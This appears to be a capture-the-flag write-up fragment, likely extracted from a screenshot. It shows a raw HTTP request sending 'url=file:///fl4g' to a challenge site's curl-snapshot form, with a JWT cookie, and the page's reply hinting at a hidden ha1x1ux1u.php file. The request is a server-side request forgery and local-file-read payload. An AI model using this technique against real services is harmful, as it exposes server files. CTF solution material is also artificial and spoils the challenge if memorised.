 POST / HTTP/1.1
Host: node5.anna.nssctf.cn:29344
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node5.anna.nssctf.cn:29344
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:29344/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IkF6dXJlRGlhbW9uZCIsInRva2
VuIjoiMjNjOWFiY2Q0MDFkOTMyYTYzMTE2NGViNzAzYzJlZSIsImlhdCI6MTcyMTI5MjgwNSwiZXhwI
joxNzIxMjkyODA3fQ.2Sh14QCbiVPJci77BYwrW5IQa-AHDseHOsO3EpGFHdA
Connection: close
url=file:///fl4g
穿山甲快照获取
请输入要CURL的网站
CURL
file:///fl4g 的快照如下：
你应该看看除了index.php，是不是还有个ha1x1ux1u.php